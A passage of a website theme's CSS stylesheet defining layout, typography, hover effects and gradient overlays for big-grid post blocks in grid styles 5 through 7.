@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
}
.td-grid-style-5 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-5 .td-tiny-thumb .entry-title {
font-size: 14px;
line-height: 18px;
font-weight: 400;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
}
.td-grid-style-5 .td-tiny-thumb .td-post-category,
.td-grid-style-5 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-5 .td-tiny-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-5 .td-tiny-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin: 5px 0;
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
}
.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
}
.td-grid-style-5.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-5.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.6s ease 0s;
transition: transform 0.6s ease 0s;
transform: scale(1.1);
-webkit-transform: scale(1.1);
}
.td-grid-style-5.td-hover-1 .td-module-thumb:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #4db2ec;
opacity: 0;
top: 0;
left: 0;
pointer-events: none;
-webkit-transition: opacity 0.4s ease 0.2s;
transition: opacity 0.4s ease 0.2s;
}
.td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:after {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(255, 255, 255, 0.2);
content: '';
z-index: 1;
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
}
.td-grid-style-5.td-hover-1 .td-module-comments {
-webkit-transition: opacity 0.6s ease 0s;
transition: opacity 0.6s ease 0s;
opacity: 0;
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale(1);
-webkit-transform: scale(1);
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-comments {
opacity: 1;
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
-webkit-transition: transform 0.6s ease 0s;
transition: transform 0.6s ease 0s;
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after {
opacity: 0.3;
}
} .td-grid-style-6 .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-video-play-ico {
display: none;
}
}
.td-grid-style-6 .td-post-category {
background-color: transparent;
padding: 0;
position: absolute;
bottom: 17px; }
@media (max-width: 767px) {
.td-grid-style-6 .td-post-category {
bottom: 10px;
}
}
.td-grid-style-6 .td-post-category:hover {
background-color: transparent;
}
.td-grid-style-6 .td-big-grid-meta {
height: 100%;
}
.td-grid-style-6 .td-module-comments {
display: none;
}
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
padding: 12px 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 30px;
line-height: 34px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
padding: 12px 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 22px;
line-height: 28px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
padding: 14px 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
padding: 12px 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-6 .td-small-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-6 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 24px;
font-weight: 500;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 18px !important;
}
}
.td-grid-style-6 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-6 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 14px;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
padding: 2px 10px 0;
}
}
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 17px;
line-height: 21px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
.td-grid-style-6 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-6 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 2px 10px 0;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 500 !important;
margin-bottom: 6px;
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 8px 10px 7px !important;
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 500 !important;
margin-bottom: 0;
}
}
.td-grid-style-6 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
top: 0;
}
.td-grid-style-6 .td-module-thumb a:last-child:after {
opacity: 0.35;
background: #000;
}
.td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #4cf0ff;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #4cf0ff), color-stop(100%, #1e53e4));
background: -webkit-linear-gradient(top, #4cf0ff 0%, #1e53e4 100%);
background: linear-gradient(to bottom, #4cf0ff 0%, #1e53e4 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4cf0ff', endColorstr='#1e53e4', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #ffd21f;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd21f), color-stop(100%, #dc2a02));
background: -webkit-linear-gradient(top, #ffd21f 0%, #dc2a02 100%);
background: linear-gradient(to bottom, #ffd21f 0%, #dc2a02 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd21f', endColorstr='#dc2a02', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #fc5ddc;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #fc5ddc), color-stop(100%, #9e06cd));
background: -webkit-linear-gradient(top, #fc5ddc 0%, #9e06cd 100%);
background: linear-gradient(to bottom, #fc5ddc 0%, #9e06cd 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fc5ddc', endColorstr='#9e06cd', GradientType=0);
}
.td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #e0ff2f;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #e0ff2f), color-stop(100%, #018d0a));
background: -webkit-linear-gradient(top, #e0ff2f 0%, #018d0a 100%);
background: linear-gradient(to bottom, #e0ff2f 0%, #018d0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0ff2f', endColorstr='#018d0a', GradientType=0);
}
.td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #fe773d;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #fe773d), color-stop(100%, #bb021b));
background: -webkit-linear-gradient(top, #fe773d 0%, #bb021b 100%);
background: linear-gradient(to bottom, #fe773d 0%, #bb021b 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fe773d', endColorstr='#bb021b', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #ff6eaa;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff6eaa), color-stop(100%, #c81956));
background: -webkit-linear-gradient(top, #ff6eaa 0%, #c81956 100%);
background: linear-gradient(to bottom, #ff6eaa 0%, #c81956 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6eaa', endColorstr='#c81956', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #4fffd3;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #4fffd3), color-stop(100%, #005f87));
background: -webkit-linear-gradient(top, #4fffd3 0%, #005f87 100%);
background: linear-gradient(to bottom, #4fffd3 0%, #005f87 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4fffd3', endColorstr='#005f87', GradientType=0);
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta { }
.td-grid-style-6.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-6.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
}
.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
opacity: 0.5;
}
.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.05, 1.05, 1);
-webkit-transform: scale3d(1.05, 1.05, 1);
-moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
}
} .td-grid-style-7 .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-video-play-ico {
display: none;
}
}
.td-grid-style-7 .td-big-grid-post .entry-title a {
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-7 .td-post-category {
background-color: transparent;
padding: 0;
position: absolute;
bottom: 17px; }
@media (max-width: 767px) {
.td-grid-style-7 .td-post-category {
bottom: 10px;
}
}
.td-grid-style-7 .td-post-category:hover {
background-color: transparent;
}
.td-grid-style-7 .td-big-grid-meta {
height: 100%;
}
.td-grid-style-7 .td-module-comments {
display: none;
}
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 12px 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-7 .td-big-thumb .entry-title {
font-size: 30px;
line-height: 34px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 14px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 12px 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 26px;
line-height: 32px;
font-weight: 500;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 14px 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 12px 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-7 .td-small-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-7 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 24px;
font-weight: 500;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 18px !important;
}
}
.td-grid-style-7 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-7 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 16px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 4px 14px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
padding: 2px 10px 0;
}
}
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 16px;
line-height: 21px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
.td-grid-style-7 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-7 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 2px 10px 0;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 500 !important;
margin-bottom: 6px;
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 12px 10px 10px;
}
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 8px 10px 7px !important;
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 500 !important;
margin-bottom: 0;
}
}
.td-grid-style-7 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
top: 0;
}
.td-grid-style-7 .td-module-thumb a:last-child:after {
-webkit-box-shadow: inset 0 0 16px 4px #000000;
-moz-box-shadow: inset 0 0 16px 4px #000000;
box-shadow: inset 0 0 16px 4px #000000;
opacity: 0.15;
}
.td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #410cbc;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #410cbc), color-stop(100%, #ff6f31));
background: -webkit-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
background: linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc', endColorstr='#ff6f31', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #f4880d;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #f4880d), color-stop(100%, #70ff99));
background: -webkit-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
background: linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4880d', endColorstr='#70ff99', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #c40f79;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #c40f79), color-stop(100%, #7ebfff));
background: -webkit-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
background: linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c40f79', endColorstr='#7ebfff', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
opacity: 0.6;
background: #0016be;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #0016be), color-stop(100%, #2aec74));
background: -webkit-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
